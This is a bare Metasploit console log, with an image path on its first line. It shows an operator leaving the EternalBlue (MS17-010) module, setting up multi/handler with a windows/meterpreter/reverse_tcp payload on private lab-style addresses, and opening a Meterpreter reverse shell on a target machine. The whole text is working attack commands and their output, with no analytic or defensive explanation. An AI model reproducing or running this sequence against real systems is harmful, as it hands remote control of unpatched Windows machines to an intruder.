 msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 245 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.44.128
LHOST => 192.168.44.128
msf6 exploit(multi/handler) > set LPORT 442
LPORT => 442
msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.44.128:442
[*] Sending stage (175174 bytes) to 192.168.44.132
[*] Meterpreter session 2 opened (192.168.44.128:442 -> 192.168.44.132:49291) at 2022-06-08 11:58:05 -0400

meterpreter >